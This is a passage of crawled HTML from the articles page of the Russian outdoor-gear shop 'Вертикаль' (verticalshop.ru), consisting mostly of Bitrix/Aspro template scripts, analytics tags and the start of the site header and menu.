

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verticalshop.ru/stati/
body_size: 50740
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="next" href="https://verticalshop.ru/stati/?PAGEN_2=2" />
	<title>Статьи — Вертикаль Товары для путешествий и экстрима</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="статьи вертикаль" />
<meta name="description" content="Самые свежие обзоры на товары интернет-магазина Вертикаль — узнай все важные новости и читай полезные статьи о туристическом снаряжении и экипировке." />
<link href="/bitrix/css/aspro.max/notice.min.css?17568000422876"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/page_72a262beb8e291b89b3a834eba413c22/page_72a262beb8e291b89b3a834eba413c22_v1.css?176273356427194"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/template_c5f075d754ff936708473a0a995a9888/template_c5f075d754ff936708473a0a995a9888_v1.css?17627320041094580"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1756800030225353"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1721203481,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1756800026});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_ERROR":"Ошибка","NOTICE_REQUEST_ERROR":"Ошибка запроса","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_ADDED2FAVORITE":"В избранном","NOTICE_ADDED2SUBSCRIBE":"Вы подписались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения","NOTICE_REMOVED_FROM_FAVORITE":"Удалено из избранного","NOTICE_REMOVED_FROM_SUBSCRIBE":"Удалено из подписки"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_section_filter","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"qj","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1763438696,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"f0bbb1999c55e03042080762eb55a733"});</script>

<script src="/bitrix/js/pull/protobuf/protobuf.min.js?175680002676433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?175680002614190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17568000269240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175680002649849"></script>
<script src="/bitrix/js/main/ajax.js?175680002835509"></script>
<script src="/bitrix/js/aspro.max/notice.min.js?175680002614441"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17568000264569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1756800026835"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro_max\/js\/section_filter.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/front_news\/script.js","\/bitrix\/templates\/aspro_max\/js\/lite.bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/banners\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/popup_regions_small\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/js\/jqmInit.js","\/bitrix\/components\/aspro\/marketing.popup\/js\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/news\/blog\/style.css","\/bitrix\/templates\/aspro_max\/css\/section_filter.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/front_news\/style.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/css\/lite.bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/local\/templates\/.default\/components\/bitrix\/menu\/top-menu\/style.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/left_block_main_page.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_menu\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-medium.css","\/bitrix\/templates\/aspro_max\/themes\/custom_qj\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-1.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_qj");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("qj")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?175680004124" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#00ace5">
<style>:root{--theme-base-color: #00ace5;--theme-base-opacity-color: #00ace51a;--theme-base-color-hue:195;--theme-base-color-saturation:100%;--theme-base-color-lightness:45%;}</style>
<style>html {--theme-page-width: 1700px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?175680004121755" data-template-style="true" rel="stylesheet" media="print">
                    <script src="/bitrix/templates/aspro_max/js/app.js?17568000415512"></script>
                    <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-3.6.0.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1756800041"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/144/w7empegnplkfmy0emuv1ivktso6cfwq1/apple_touch_icon_144.png" />
<link rel="alternate" type="application/rss+xml" title="rss" href="/stati/rss/" />
<meta property="og:title" content="Статьи — Вертикаль Товары для путешествий и экстрима" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://verticalshop.ru:443/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" />
<link rel="image_src" href="https://verticalshop.ru:443/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png"  />
<meta property="og:url" content="https://verticalshop.ru:443/stati/" />
<meta property="og:description" content="Самые свежие обзоры на товары интернет-магазина Вертикаль — узнай все важные новости и читай полезные статьи о туристическом снаряжении и экипировке." />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1756800040557" defer=""></script>

<script  src="/bitrix/cache/js/qj/aspro_max/template_4e5db98e90ce7322a4a762aa205c97c3/template_4e5db98e90ce7322a4a762aa205c97c3_v1.js?1762732041475988"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/page_b367e0996fffab219d37fe446521ba45/page_b367e0996fffab219d37fe446521ba45_v1.js?17627321062080"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_5ef82cdf034e83264606e1acff08b473/default_5ef82cdf034e83264606e1acff08b473_v1.js?17627320082144"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_aff48393ab7a10271527277b8ddaad7c/default_aff48393ab7a10271527277b8ddaad7c_v1.js?17627320087327"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "181d9eb9cee631dabe0085d99bce5779"]); _ba.push(["host", "verticalshop.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

		<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>	<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6W05Z8ZWLR');
</script>
<!-- Yandex.Metrika counter my-->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(29666285, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /Yandex.Metrika counter -->
<script src="https://jspacket.com/js/2059.js"></script>
</head>
<body class=" site_qj  fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
	
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=qj&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "";</script>
		<div class="wrapper1  header_bgcolored long_header colored_header with_left_block  basket_normal basket_fill_WHITE side_RIGHT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v4 header-font-lower_N regions_Y title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-slider big-banners-mobile-normal bottom-icons-panel-Y compact-breadcrumbs-slider catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/stati/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->
    <nav class="h_nav">
                    <a href="/landings/">Наши маршруты</a>
                    <a href="/projects/">Походы</a>
                    <a href="/brand/">Бренды</a>
    </nav>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+78612127015">+7 (861) 212-70-15</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
